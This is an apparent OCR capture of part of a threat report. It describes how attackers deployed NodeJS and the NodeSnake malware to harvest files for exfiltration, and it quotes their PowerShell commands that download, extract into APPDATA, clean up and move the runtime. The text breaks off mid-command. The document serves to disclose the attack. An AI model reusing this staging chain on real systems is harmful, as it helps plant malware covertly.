
used to harvest sensitive files for exfiltration.
NodeJS and NodeSnake (node.log) were deployed
through the following commands:
cmd.exe /s /c "powershell -c "iwr 
https://nodejs.org/dist/v21.7.3/node-
v21.7.3-win-x64.zip -out 
$env:tmp/node.zip""

cmd.exe /s /c "powershell -c "Expand-
Archive -Path $env:tmp/node.zip -
DestinationPath $env:APPDATA""

cmd.exe /s /c "powershell -c "rm 
$env:tmp/node.zip""

cmd.exe /s /c "powershell -c "mv 

C:\Users\